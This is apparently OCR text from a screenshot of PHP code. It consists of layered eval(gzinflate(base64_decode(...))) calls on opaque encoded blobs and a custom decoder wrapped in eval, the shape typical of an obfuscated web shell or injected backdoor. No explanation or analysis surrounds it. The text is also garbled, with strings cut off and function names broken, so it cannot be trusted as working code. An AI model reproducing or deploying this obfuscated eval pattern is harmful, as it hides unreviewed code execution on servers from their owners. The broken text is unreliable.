
WJ1PdIiMqpNfine+GZf3n9dev338B')));"
);
eval
(gzinflat
jDdjg5uvH0WQWR6V7q069pT///Hz9eIjcE/bjIfHPKXw8ePHJ6
3Lvr0ECQC0CRbcC+sjKIrjOihpF52A/qxw8+AQnzvx5u4yHmov
jonJOs7AuaDKsuNLt+PJzodvswNJZ9WgsiXNJXsuzoSxBwice5
N2TE5R9RLqw0m59hcyC1+92CbdIJyBOVCAANNBug+eNg+0mjxC
vMfmZAyzynGMqK1ujHYoH3xWeceb1Ed1dmc9QQX2ebZBEWx4Nq
Cvufhk1cwkoyYdQ0hO69GdnSe3TVh/zVAtvh705rDYA3oalcsq
Q4ZV6M4ohpge6ZTAxSi1oaMEe243izNcJGKQ+0aSJdTYM76G9X
dev338B'
)));
$a
 = 
"base64_encode"
;
$b
 = 
"gzdeflate"
;

eval
(dmlreg66162(
"TZJJk6JA
HUYED6OIZudmKYcRSLOLcyfPvpylzUKv7YsRhdfNXw58d/yr42
UakDOscmhBLyaK1vz1vq/OKBmhyY07NahRPyWmMyXW9RhynUfC
PDc2NuNyJA/5w0FYvPCW0UMnwwvWjbaQapwpPG3P0cg2J1hPNS
bUqVNCHGWVrWlDWDHqb1jucIAsjUcMp/Ik2zzUkAOMzsCHzT+7
+XsOikAfWJnssL1mtHSJHKAwO/rpbvbH+CpPFrVp4BtGdrY/r/
282t0qqZcZSi7ZIP9+nz9h+U/86u3nrz8="
));
eval
(
"eval(g
i6EEiE2AfPD16+tkI6WH3nsYjd6Zx5I1xSDUl6vzZILzZJnaV1
b8JdidmKPIXixeuARL6P7k3JGv5LfP+0NWQ5tE1I4yKOLEeQge
LOcVhtLlceeLCBfHtme07WvqPArPU6JE36/1D3efMuDV12/F/5
hE8N6TY1572Fw0AeSPKH/Ec96L2C/StoNMYaXnAzJtKtUTGGfd
VOcOgjSqj8vA/tekfwA=')));"
);
eval
(gzinflate(base64_
I6WH3nsYjd6Zx5I1xSDUl6vzZILzZJnaV1rOeVpvtVs6s7XvtJ
RL6P7k3JGv5LfP+0NWQ5tE1I4yKOLEeQgePFcE/ck24AtpAvrr
tme07WvqPArPU6JE36/1D3efMuDV12/F/5uK3yr+jKNj3csxGP
SPKH/Ec96L2C/StoNMYaXnAzJtKtUTGGfdKongzYtVPL2CAgug